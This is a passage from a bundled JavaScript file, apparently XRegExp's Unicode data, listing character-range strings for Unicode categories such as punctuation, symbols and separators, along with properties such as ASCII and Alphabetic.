        'astral': '\uD801[\uDCA0-\uDCA9]|\uD803[\uDD30-\uDD39]|\uD804[\uDC66-\uDC6F\uDCF0-\uDCF9\uDD36-\uDD3F\uDDD0-\uDDD9\uDEF0-\uDEF9]|\uD805[\uDC50-\uDC59\uDCD0-\uDCD9\uDE50-\uDE59\uDEC0-\uDEC9\uDF30-\uDF39]|\uD806[\uDCE0-\uDCE9\uDD50-\uDD59]|\uD807[\uDC50-\uDC59\uDD50-\uDD59\uDDA0-\uDDA9]|\uD81A[\uDE60-\uDE69\uDEC0-\uDEC9\uDF50-\uDF59]|\uD835[\uDFCE-\uDFFF]|\uD838[\uDD40-\uDD49\uDEF0-\uDEF9]|\uD83A[\uDD50-\uDD59]|\uD83E[\uDFF0-\uDFF9]'
    },
    {
        'name': 'Nl',
        'alias': 'Letter_Number',
        'bmp': '\u16EE-\u16F0\u2160-\u2182\u2185-\u2188\u3007\u3021-\u3029\u3038-\u303A\uA6E6-\uA6EF',
        'astral': '\uD800[\uDD40-\uDD74\uDF41\uDF4A\uDFD1-\uDFD5]|\uD809[\uDC00-\uDC6E]'
    },
    {
        'name': 'No',
        'alias': 'Other_Number',
        'bmp': '\xB2\xB3\xB9\xBC-\xBE\u09F4-\u09F9\u0B72-\u0B77\u0BF0-\u0BF2\u0C78-\u0C7E\u0D58-\u0D5E\u0D70-\u0D78\u0F2A-\u0F33\u1369-\u137C\u17F0-\u17F9\u19DA\u2070\u2074-\u2079\u2080-\u2089\u2150-\u215F\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA830-\uA835',
        'astral': '\uD800[\uDD07-\uDD33\uDD75-\uDD78\uDD8A\uDD8B\uDEE1-\uDEFB\uDF20-\uDF23]|\uD802[\uDC58-\uDC5F\uDC79-\uDC7F\uDCA7-\uDCAF\uDCFB-\uDCFF\uDD16-\uDD1B\uDDBC\uDDBD\uDDC0-\uDDCF\uDDD2-\uDDFF\uDE40-\uDE48\uDE7D\uDE7E\uDE9D-\uDE9F\uDEEB-\uDEEF\uDF58-\uDF5F\uDF78-\uDF7F\uDFA9-\uDFAF]|\uD803[\uDCFA-\uDCFF\uDE60-\uDE7E\uDF1D-\uDF26\uDF51-\uDF54\uDFC5-\uDFCB]|\uD804[\uDC52-\uDC65\uDDE1-\uDDF4]|\uD805[\uDF3A\uDF3B]|\uD806[\uDCEA-\uDCF2]|\uD807[\uDC5A-\uDC6C\uDFC0-\uDFD4]|\uD81A[\uDF5B-\uDF61]|\uD81B[\uDE80-\uDE96]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD83A[\uDCC7-\uDCCF]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D]|\uD83C[\uDD00-\uDD0C]'
    },
    {
        'name': 'P',
        'alias': 'Punctuation',
        'bmp': '!-#%-\\*,-\\/:;\\?@\\[-\\]_\\{\\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65',
        'astral': '\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]'
    },
    {
        'name': 'Pc',
        'alias': 'Connector_Punctuation',
        'bmp': '_\u203F\u2040\u2054\uFE33\uFE34\uFE4D-\uFE4F\uFF3F'
    },
    {
        'name': 'Pd',
        'alias': 'Dash_Punctuation',
        'bmp': '\\-\u058A\u05BE\u1400\u1806\u2010-\u2015\u2E17\u2E1A\u2E3A\u2E3B\u2E40\u2E5D\u301C\u3030\u30A0\uFE31\uFE32\uFE58\uFE63\uFF0D',
        'astral': '\uD803\uDEAD'
    },
    {
        'name': 'Pe',
        'alias': 'Close_Punctuation',
        'bmp': '\\)\\]\\}\u0F3B\u0F3D\u169C\u2046\u207E\u208E\u2309\u230B\u232A\u2769\u276B\u276D\u276F\u2771\u2773\u2775\u27C6\u27E7\u27E9\u27EB\u27ED\u27EF\u2984\u2986\u2988\u298A\u298C\u298E\u2990\u2992\u2994\u2996\u2998\u29D9\u29DB\u29FD\u2E23\u2E25\u2E27\u2E29\u2E56\u2E58\u2E5A\u2E5C\u3009\u300B\u300D\u300F\u3011\u3015\u3017\u3019\u301B\u301E\u301F\uFD3E\uFE18\uFE36\uFE38\uFE3A\uFE3C\uFE3E\uFE40\uFE42\uFE44\uFE48\uFE5A\uFE5C\uFE5E\uFF09\uFF3D\uFF5D\uFF60\uFF63'
    },
    {
        'name': 'Pf',
        'alias': 'Final_Punctuation',
        'bmp': '\xBB\u2019\u201D\u203A\u2E03\u2E05\u2E0A\u2E0D\u2E1D\u2E21'
    },
    {
        'name': 'Pi',
        'alias': 'Initial_Punctuation',
        'bmp': '\xAB\u2018\u201B\u201C\u201F\u2039\u2E02\u2E04\u2E09\u2E0C\u2E1C\u2E20'
    },
    {
        'name': 'Po',
        'alias': 'Other_Punctuation',
        'bmp': '!-#%-\'\\*,\\.\\/:;\\?@\\\xA1\xA7\xB6\xB7\xBF\u037E\u0387\u055A-\u055F\u0589\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u166E\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u1805\u1807-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2016\u2017\u2020-\u2027\u2030-\u2038\u203B-\u203E\u2041-\u2043\u2047-\u2051\u2053\u2055-\u205E\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00\u2E01\u2E06-\u2E08\u2E0B\u2E0E-\u2E16\u2E18\u2E19\u2E1B\u2E1E\u2E1F\u2E2A-\u2E2E\u2E30-\u2E39\u2E3C-\u2E3F\u2E41\u2E43-\u2E4F\u2E52-\u2E54\u3001-\u3003\u303D\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFE10-\uFE16\uFE19\uFE30\uFE45\uFE46\uFE49-\uFE4C\uFE50-\uFE52\uFE54-\uFE57\uFE5F-\uFE61\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF07\uFF0A\uFF0C\uFF0E\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3C\uFF61\uFF64\uFF65',
        'astral': '\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]'
    },
    {
        'name': 'Ps',
        'alias': 'Open_Punctuation',
        'bmp': '\\(\\[\\{\u0F3A\u0F3C\u169B\u201A\u201E\u2045\u207D\u208D\u2308\u230A\u2329\u2768\u276A\u276C\u276E\u2770\u2772\u2774\u27C5\u27E6\u27E8\u27EA\u27EC\u27EE\u2983\u2985\u2987\u2989\u298B\u298D\u298F\u2991\u2993\u2995\u2997\u29D8\u29DA\u29FC\u2E22\u2E24\u2E26\u2E28\u2E42\u2E55\u2E57\u2E59\u2E5B\u3008\u300A\u300C\u300E\u3010\u3014\u3016\u3018\u301A\u301D\uFD3F\uFE17\uFE35\uFE37\uFE39\uFE3B\uFE3D\uFE3F\uFE41\uFE43\uFE47\uFE59\uFE5B\uFE5D\uFF08\uFF3B\uFF5B\uFF5F\uFF62'
    },
    {
        'name': 'S',
        'alias': 'Symbol',
        'bmp': '\\$\\+<->\\^`\\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFB\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD',
        'astral': '\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA]'
    },
    {
        'name': 'Sc',
        'alias': 'Currency_Symbol',
        'bmp': '\\$\xA2-\xA5\u058F\u060B\u07FE\u07FF\u09F2\u09F3\u09FB\u0AF1\u0BF9\u0E3F\u17DB\u20A0-\u20C0\uA838\uFDFC\uFE69\uFF04\uFFE0\uFFE1\uFFE5\uFFE6',
        'astral': '\uD807[\uDFDD-\uDFE0]|\uD838\uDEFF|\uD83B\uDCB0'
    },
    {
        'name': 'Sk',
        'alias': 'Modifier_Symbol',
        'bmp': '\\^`\xA8\xAF\xB4\xB8\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u0888\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u309B\u309C\uA700-\uA716\uA720\uA721\uA789\uA78A\uAB5B\uAB6A\uAB6B\uFBB2-\uFBC2\uFF3E\uFF40\uFFE3',
        'astral': '\uD83C[\uDFFB-\uDFFF]'
    },
    {
        'name': 'Sm',
        'alias': 'Math_Symbol',
        'bmp': '\\+<->\\|~\xAC\xB1\xD7\xF7\u03F6\u0606-\u0608\u2044\u2052\u207A-\u207C\u208A-\u208C\u2118\u2140-\u2144\u214B\u2190-\u2194\u219A\u219B\u21A0\u21A3\u21A6\u21AE\u21CE\u21CF\u21D2\u21D4\u21F4-\u22FF\u2320\u2321\u237C\u239B-\u23B3\u23DC-\u23E1\u25B7\u25C1\u25F8-\u25FF\u266F\u27C0-\u27C4\u27C7-\u27E5\u27F0-\u27FF\u2900-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2AFF\u2B30-\u2B44\u2B47-\u2B4C\uFB29\uFE62\uFE64-\uFE66\uFF0B\uFF1C-\uFF1E\uFF5C\uFF5E\uFFE2\uFFE9-\uFFEC',
        'astral': '\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD83B[\uDEF0\uDEF1]'
    },
    {
        'name': 'So',
        'alias': 'Other_Symbol',
        'bmp': '\xA6\xA9\xAE\xB0\u0482\u058D\u058E\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u09FA\u0B70\u0BF3-\u0BF8\u0BFA\u0C7F\u0D4F\u0D79\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116\u2117\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u214A\u214C\u214D\u214F\u218A\u218B\u2195-\u2199\u219C-\u219F\u21A1\u21A2\u21A4\u21A5\u21A7-\u21AD\u21AF-\u21CD\u21D0\u21D1\u21D3\u21D5-\u21F3\u2300-\u2307\u230C-\u231F\u2322-\u2328\u232B-\u237B\u237D-\u239A\u23B4-\u23DB\u23E2-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u25B6\u25B8-\u25C0\u25C2-\u25F7\u2600-\u266E\u2670-\u2767\u2794-\u27BF\u2800-\u28FF\u2B00-\u2B2F\u2B45\u2B46\u2B4D-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFB\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA828-\uA82B\uA836\uA837\uA839\uAA77-\uAA79\uFD40-\uFD4F\uFDCF\uFDFD-\uFDFF\uFFE4\uFFE8\uFFED\uFFEE\uFFFC\uFFFD',
        'astral': '\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFDC\uDFE1-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838\uDD4F|\uD83B[\uDCAC\uDD2E]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFA]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA]'
    },
    {
        'name': 'Z',
        'alias': 'Separator',
        'bmp': ' \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000'
    },
    {
        'name': 'Zl',
        'alias': 'Line_Separator',
        'bmp': '\u2028'
    },
    {
        'name': 'Zp',
        'alias': 'Paragraph_Separator',
        'bmp': '\u2029'
    },
    {
        'name': 'Zs',
        'alias': 'Space_Separator',
        'bmp': ' \xA0\u1680\u2000-\u200A\u202F\u205F\u3000'
    }
];

},{}],239:[function(require,module,exports){
module.exports = [
    {
        'name': 'ASCII',
        'bmp': '\0-\x7F'
    },
    {
        'name': 'Alphabetic',
        'bmp': 'A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0345\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05B0-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0657\u0659-\u065F\u066E-\u06D3\u06D5-\u06DC\u06E1-\u06E8\u06ED-\u06EF\u06FA-\u06FC\u06FF\u0710-\u073F\u074D-\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0817\u081A-\u082C\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u08D4-\u08DF\u08E3-\u08E9\u08F0-\u093B\u093D-\u094C\u094E-\u0950\u0955-\u0963\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD-\u09C4\u09C7\u09C8\u09CB\u09CC\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09F0\u09F1\u09FC\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3E-\u0A42\u0A47\u0A48\u0A4B\u0A4C\u0A51\u0A59-\u0A5C\u0A5E\u0A70-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD-\u0AC5\u0AC7-\u0AC9\u0ACB\u0ACC\u0AD0\u0AE0-\u0AE3\u0AF9-\u0AFC\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D-\u0B44\u0B47\u0B48\u0B4B\u0B4C\u0B56\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD0\u0BD7\u0C00-\u0C03\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D-\u0C44\u0C46-\u0C48\u0C4A-\u0C4C\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCC\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CF1\u0CF2\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D-\u0D44\u0D46-\u0D48\u0D4A-\u0D4C\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E46\u0E4D\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB9\u0EBB-\u0EBD\u0EC0-\u0EC4\u0EC6\u0ECD\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F71-\u0F81\u0F88-\u0F97\u0F99-\u0FBC\u1000-\u1036\u1038\u103B-\u103F\u1050-\u108F\u109A-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1713\u171F-\u1733\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17B3\u17B6-\u17C8\u17D7\u17DC\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u1938\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A1B\u1A20-\u1A5E\u1A61-\u1A74\u1AA7\u1ABF\u1AC0\u1ACC-\u1ACE\u1B00-\u1B33\u1B35-\u1B43\u1B45-\u1B4C\u1B80-\u1BA9\u1BAC-\u1BAF\u1BBA-\u1BE5\u1BE7-\u1BF1\u1C00-\u1C36\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1DE7-\u1DF4\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u24B6-\u24E9\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\